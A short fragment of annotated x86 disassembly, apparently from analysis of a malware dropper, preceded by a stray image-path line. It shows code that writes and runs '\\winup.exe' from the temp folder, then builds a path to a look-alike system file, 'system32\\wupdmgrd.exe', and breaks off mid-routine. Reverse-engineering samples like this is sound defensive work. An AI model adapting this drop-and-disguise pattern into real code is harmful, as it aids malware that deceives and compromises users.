 push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinup_exe ; "\\winup.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+CmdLine]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+CmdLine]
push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+Dest]
push eax ; Dest